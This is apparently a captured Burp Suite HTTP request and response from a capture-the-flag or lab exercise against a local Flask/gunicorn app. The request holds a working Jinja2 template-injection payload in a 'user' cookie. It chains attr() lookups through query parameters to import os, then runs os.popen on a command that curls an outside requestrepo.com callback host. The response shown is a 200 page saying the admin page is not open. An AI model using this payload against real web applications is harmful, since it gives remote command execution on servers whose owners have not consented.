 Request
Pretty Raw Hex \n
1 GET /?service=adminpage&a=__class__&b=from_envvar&c=__globals__&d=
__builtins__&e=__getitem__&f=__import__&cmd=
curl+http://0mqzla6q.requestrepo.com HTTP/1.1
2 Host: localhost:5005
3 Cookie: user={% set os =
config|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)|at
tr(request.args.e)(request.args.d)|attr(request.args.e)(request.args.f)(
"os") %} {{os.popen(request.args.cmd).read()}}
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 24 May 2023 04:05:03 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 46
7
8 Sorry  , the admin page is currently not open.